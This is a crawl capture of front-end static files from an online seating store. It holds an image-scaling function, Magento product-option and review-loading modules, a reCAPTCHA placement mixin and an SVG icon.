  // Returns a canvas object if the browser supports canvas
  // and the hasCanvasOption method returns true or a canvas
  // object is passed as image, else the scaled image:
  loadImage.scale = function (img, options, data) {
    options = options || {}
    var canvas = document.createElement('canvas')
    var useCanvas = img.getContext ||
                    (loadImage.hasCanvasOption(options) && canvas.getContext)
    var width = img.naturalWidth || img.width
    var height = img.naturalHeight || img.height
    var destWidth = width
    var destHeight = height
    var maxWidth
    var maxHeight
    var minWidth
    var minHeight
    var sourceWidth
    var sourceHeight
    var sourceX
    var sourceY
    var pixelRatio
    var downsamplingRatio
    var tmp
    function scaleUp () {
      var scale = Math.max(
        (minWidth || destWidth) / destWidth,
        (minHeight || destHeight) / destHeight
      )
      if (scale > 1) {
        destWidth *= scale
        destHeight *= scale
      }
    }
    function scaleDown () {
      var scale = Math.min(
        (maxWidth || destWidth) / destWidth,
        (maxHeight || destHeight) / destHeight
      )
      if (scale < 1) {
        destWidth *= scale
        destHeight *= scale
      }
    }
    if (useCanvas) {
      options = loadImage.getTransformedOptions(img, options, data)
      sourceX = options.left || 0
      sourceY = options.top || 0
      if (options.sourceWidth) {
        sourceWidth = options.sourceWidth
        if (options.right !== undefined && options.left === undefined) {
          sourceX = width - sourceWidth - options.right
        }
      } else {
        sourceWidth = width - sourceX - (options.right || 0)
      }
      if (options.sourceHeight) {
        sourceHeight = options.sourceHeight
        if (options.bottom !== undefined && options.top === undefined) {
          sourceY = height - sourceHeight - options.bottom
        }
      } else {
        sourceHeight = height - sourceY - (options.bottom || 0)
      }
      destWidth = sourceWidth
      destHeight = sourceHeight
    }
    maxWidth = options.maxWidth
    maxHeight = options.maxHeight
    minWidth = options.minWidth
    minHeight = options.minHeight
    if (useCanvas && maxWidth && maxHeight && options.crop) {
      destWidth = maxWidth
      destHeight = maxHeight
      tmp = sourceWidth / sourceHeight - maxWidth / maxHeight
      if (tmp < 0) {
        sourceHeight = maxHeight * sourceWidth / maxWidth
        if (options.top === undefined && options.bottom === undefined) {
          sourceY = (height - sourceHeight) / 2
        }
      } else if (tmp > 0) {
        sourceWidth = maxWidth * sourceHeight / maxHeight
        if (options.left === undefined && options.right === undefined) {
          sourceX = (width - sourceWidth) / 2
        }
      }
    } else {
      if (options.contain || options.cover) {
        minWidth = maxWidth = maxWidth || minWidth
        minHeight = maxHeight = maxHeight || minHeight
      }
      if (options.cover) {
        scaleDown()
        scaleUp()
      } else {
        scaleUp()
        scaleDown()
      }
    }
    if (useCanvas) {
      pixelRatio = options.pixelRatio
      if (pixelRatio > 1) {
        canvas.style.width = destWidth + 'px'
        canvas.style.height = destHeight + 'px'
        destWidth *= pixelRatio
        destHeight *= pixelRatio
        canvas.getContext('2d').scale(pixelRatio, pixelRatio)
      }
      downsamplingRatio = options.downsamplingRatio
      if (downsamplingRatio > 0 && downsamplingRatio < 1 &&
            destWidth < sourceWidth && destHeight < sourceHeight) {
        while (sourceWidth * downsamplingRatio > destWidth) {
          canvas.width = sourceWidth * downsamplingRatio
          canvas.height = sourceHeight * downsamplingRatio
          loadImage.renderImageToCanvas(
            canvas,
            img,
            sourceX,
            sourceY,
            sourceWidth,
            sourceHeight,
            0,
            0,
            canvas.width,
            canvas.height
          )
          sourceX = 0
          sourceY = 0
          sourceWidth = canvas.width
          sourceHeight = canvas.height
          img = document.createElement('canvas')
          img.width = sourceWidth
          img.height = sourceHeight
          loadImage.renderImageToCanvas(
            img,
            canvas,
            0,
            0,
            sourceWidth,
            sourceHeight,
            0,
            0,
            sourceWidth,
            sourceHeight
          )
        }
      }
      canvas.width = destWidth
      canvas.height = destHeight
      loadImage.transformCoordinates(
        canvas,
        options
      )
      return loadImage.renderImageToCanvas(
        canvas,
        img,
        sourceX,
        sourceY,
        sourceWidth,
        sourceHeight,
        0,
        0,
        destWidth,
        destHeight
      )
    }
    img.width = destWidth
    img.height = destHeight
    return img
  }
}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/widget.js
body_size: -433
content:

define([
    "jquery",    
    "Pektsekye_OptionExtended/js/main",
    "Pektsekye_OptionExtended/js/dependent",
    "Pektsekye_OptionExtended/js/images",
    "jquery/ui"                                   
],function($, main, dependent, images) {
  "use strict";

  $.extend(main, dependent, images);
  
  $.widget("pektsekye.optionExtended", main); 
});  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/js/am-recaptcha-abstract-mixin.js
body_size: -297
content:
define(['jquery'], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            /**
             * Override only the add() function
             */
            add: function () {
                var rendererReCaptcha = $('<div>', {
                    'id': this.reCaptchaId,
                    'class': this.reCaptchaId
                });

                // ✅ Check if #form__recaptcha exists
                if ($('#form__recaptcha').length) {
                    $('#form__recaptcha').append(rendererReCaptcha);
                } else {
                    $('body').append(rendererReCaptcha);
                }
            }
        });
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/images/compare.svg
body_size: -78
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 17V11C19 8.17157 19 6.75736 18.1213 5.87868C17.2426 5 15.8284 5 13 5H10M10 5C10 4.29977 11.9943 2.99153 12.5 2.5M10 5C10 5.70023 11.9943 7.00847 12.5 7.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 7.5V13.5C5 16.3284 5 17.7426 5.87868 18.6213C6.75736 19.5 8.17157 19.5 11 19.5H14M14 19.5C14 20.2002 12.0057 21.5085 11.5 22M14 19.5C14 18.7998 12.0057 17.4915 11.5 17" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19 21C20.1046 21 21 20.1046 21 19C21 17.8954 20.1046 17 19 17C17.8954 17 17 17.8954 17 19C17 20.1046 17.8954 21 19 21Z" stroke="white" stroke-width="1.5"/>
<path d="M5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/process-reviews.js
body_size: 169
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
define([
    'jquery',
    'Intenso_Review/js/intenso-review'
], function ($, intenso) {
    'use strict';

    function processReviews(url, fromPages)
    {
        $('#reviews-loader').show();
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html'
        }).done(function (data) {
            $('#intenso-review-detail').html(data);
            $('#reviews-loader').hide();
            $('.intenso-rating-box').show();
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('[data-role="product-review"] .pager select').change(function (event) {
                processReviews(this.value, true);
                event.preventDefault();
            });
            $('.intenso-rating-histogram a').each(function (index, element) {
                $(element).click(function (event) {
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
            $('#product-review-container').trigger('contentUpdated');
        }).complete(function () {
            if (fromPages == true) {
                $('html, body').animate({
                    scrollTop: $('#product-review-container').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config, element) {
        if (config.isAjax) {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                event.preventDefault();
                var anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                $(".product.data.items [data-role='content']").each(function (index) {
                    if (this.id == 'reviews') {
                        if ($('.product.data.items').tabs()) {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: $('#' + anchor).offset().top - 50
                        }, 300);
                    }
                });
            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/main.js
body_size: 2105
content:

var optionExtended;

define([
    "jquery",
    "Magento_Catalog/js/price-utils",
    "jquery/ui",
],function($,priceUtils) {
  "use strict";
  
  return {        
 
              
    dependecyIsSet : false, 

  
    _create : function(){
  
      $.extend(this, this.options);  
      
      this.initImages();
     
      this.load('firstLoad');
    
      this.setDependency();
      this.dependecyIsSet = true;  
        
      if (!this.isEditOrderPage){
        $(".ox-image").click(function() {
          var src = $(this).attr("ox-data-popup");
          if (src){  
            $.oxcolorbox({
              maxWidth  : '95%', 
              maxHeight : '95%',
              photo     : true, 
              href      : src
            });
          } 
        }); 

        $('.ox-tooltip').tooltipster({contentAsHTML:true, theme: 'tooltipster-shadow'});      
        $('.ox-tooltip-icon').tooltipster({contentAsHTML:true, interactive:true, theme: 'tooltipster-shadow', maxWidth: 250});
      }      
     
      this.preloadSwapImages(this.oIds, this.valsByOption);

    },
  
    getFormattedPrice: function (price) {
            var priceFormat = {
                decimalSymbol: '.',
                groupLength: 3,
                groupSymbol: ",",
                integerRequired: false,
                pattern: "$%s",
                precision: 2,
                requiredPrecision: 2
            };
            return priceUtils.formatPrice(price, priceFormat);
        },
    load : function(process){
     var  config = this.config[1];
     var  options = [];
      this.loadedOptionElement = [];
      var widget = this;
      $(this.getOptionSelector()).each(function(key, elements) {
        var element = $(elements);
        var optionIdStartIndex, optionIdEndIndex;
        if (element.is(":file")) {
            optionIdStartIndex = element.attr('name').indexOf('_') + 1;
            optionIdEndIndex = element.attr('name').lastIndexOf('_');
        } else {
            optionIdStartIndex = element.attr('name').indexOf('[') + 1;
            optionIdEndIndex = element.attr('name').indexOf(']');
        }
        var optionId = parseInt(element.attr('name').substring(optionIdStartIndex, optionIdEndIndex), 10);
        options[optionId] = element[0].type ;

        widget.saveElements(element, optionId);    
        widget.observeElements(element, optionId);
        
        if (process == 'firstLoad' || process == 'htmlReloading'){//add images when the page loads the first time or when the OptionExtended block HTML is reloaded with AJAX on edit order page in backend
          widget.loadImages(element, optionId);         
          widget.loadDependency(element, optionId);
        }
        widget.loadedOptionElement[optionId] = 1;
      }); 
        $.each(config, function(key, value ) {   
          if(typeof value != 'undefined') { 
            if(value[8] != '0.00' && options[value[7]] =='select-one') {
               $('option[value='+ key + ']').text(value[51]+ "  + " + widget.getFormattedPrice(value[8]));
            }
          }
      }); 
    },


    reloadElements : function(config){

      if ($('#ox_html_loaded').val() == 0){ // HTML of the edit order popup is reloaded   
        this.oIds = [];
        this.oldV = [];  
        this.oldO = [];
        this.childrenVals = [];
        this.indByValue = [];
        this.valsByOption = [];
        this.optionByValue = [];
        this.univValsByOption = [];
        this.childOIdsByO = [];
        this.previousIds = [];
        this.childrenByOption = [];
        
        this.config = config; 
 
        this.load('htmlReloading');
        
        this.setDependency();       
        this.selectDefault();		
      } else { 
        this.load('observedElementsReloading');      
      }
    },  


    saveElements : function(element, optionId){

      if (!this.loadedOptionElement[optionId]){//save just first input of radio, checkbox and date options.
        if (!this.oldO[optionId])
          this.oldO[optionId] = {}; 
        this.oldO[optionId].dd = this.getDdElement(element);
      }
      
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {            
        if (!this.loadedOptionElement[optionId])
          this.oldO[optionId].firstelement = element;         
        
        var value = element.val();
        if (value){
          var valueId = parseInt(value);
          if (!this.oldV[valueId])
            this.oldV[valueId] = {};          
          this.oldV[valueId].element = element;
        }           
      } else {
        if (!this.loadedOptionElement[optionId])    
          this.oldO[optionId].element = element;      
      }
      
      
    },
    
    
    observeElements : function(element, optionId){
      if (element[0].type == 'radio') {      
          element.change($.proxy(this.observeRadio, this, optionId, element.val()));                           
      } else if(element[0].type == 'checkbox') {
          element.change($.proxy(this.observeCheckbox, this, element, optionId, element.val()));                     
      } else if(element[0].type == 'select-one' && !element.hasClass('datetime-picker')) {
          element.change($.proxy(this.observeSelectOne, this, element, optionId));         
      } else if(element[0].type == 'select-multiple') {  
          element.change($.proxy(this.observeSelectMultiple, this, element, optionId));         
      }      
    },
      
  
    onDataReady : function(){
    
      var media = $('[data-role="media-galleryyyyy"]');
      if (media.length){
        var widget = this;
        this._on(media, {
            imageupdated: function () {
              if (!widget.defaultSelected){
                widget.defaultSelected = 1;
                widget.selectDefault();
                widget.defaultSelected = 2;
              }
            }
        });               
      } else {
        this.selectDefault();
      }
      this.preloadPopupImages(this.oIds, this.valsByOption);    
    },
      
      
    selectDefault : function(fromOptionId){
      var i,oId,id,element,group,checkedIds,vId,ll;
      var prevOIds = {};
      var l = this.oIds.length; 
      for (i=0;i<l;i++){
      
        oId = this.oIds[i];
        
        prevOIds[oId] = 1;

        if (fromOptionId){
          if (oId == fromOptionId)
            fromOptionId = null;
          continue;
        }     
                        
        if (this.childOIdsByO[oId] && (fromOptionId > 0 || fromOptionId === null)){
          var wrongOrder = false;
          ll = this.childOIdsByO[oId].length;    
          while (ll--){
            id = this.childOIdsByO[oId][ll];
            if (prevOIds[id]){
              wrongOrder = true;// child option is placed before parent
              break;
            }
          }
          if (wrongOrder){
            continue;
          }         
        }
        
        if (this.oldO[oId].visible){

          if (this.oldO[oId].element){
            element = this.oldO[oId].element;
            group = 'select';         
          } else {
            group = '';       
          }
        
          checkedIds = this.config[0][oId][3];
          ll = this.valsByOption[oId].length;    
          while (ll--){
            vId = this.valsByOption[oId][ll];
            if (this.oldV[vId].visible && checkedIds.indexOf(vId) != -1){
              if (group == 'select'){ 
                if (element[0].type == 'select-one')
                  element[0].selectedIndex = this.indByValue[vId];   
                else
                  element[0].options[this.indByValue[vId]].selected = true;                       
              } else {
                element = this.oldV[vId].element;
                element[0].checked = true;
                element.trigger('change', ["selectingDefault"]);                                 
              }
            }   
          } 
        
          if (group == 'select')
            element.trigger('change', ["selectingDefault"]); 
        }
      } 
      
      this.resetZoom();
        
    },
    
    getOptionSelector : function(){
      return this.isEditOrderPage ? '#product_composite_configure_form_fields .product-custom-option' : '.product-custom-option';
    },  
    getDdElement : function(element){
      if (this.isEditOrderPage){
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.parents('.field').eq(1) : element.closest('.field');
      } else {
        return element[0].type == 'radio' || element[0].type == 'checkbox' ? element.closest('.options-list').closest('.field') : element.closest('.field');
      }    
    }             
  };
});